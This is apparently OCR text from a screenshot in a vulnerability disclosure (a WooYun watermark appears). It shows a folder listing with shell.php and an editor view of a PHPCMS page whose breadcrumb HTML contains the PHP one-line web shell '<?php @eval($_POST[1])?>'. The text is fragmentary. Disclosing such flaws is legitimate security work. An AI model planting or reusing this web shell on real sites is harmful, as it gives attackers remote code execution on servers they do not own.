 开 打印 新建文件夹
名称 修改日期 类型 大小
about 2013/12/18 9:38 文件夹
shell.php 2013/12/18 11:03 PHP 文件 6 KB
html\shell.php - EditPlus
工程(P) 工具(T) 浏览器(B) Zen Coding(Z) 窗口(W) 帮助(H)
Hx W
PRE A div SP
2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----
-left">
"crumbs"><a href="http://www.vulns.org/phpcms">首页</a><span> > </span><a
//www.vulns.org/phpcms/html/shell.php"><?php @eval($_POST[1])?></a> > 列
class="list lh24 f14">
ges" class="text-c"></div>
-auto">
"box">
ss="title-2">频道总排行</h5>
www.wooyun.org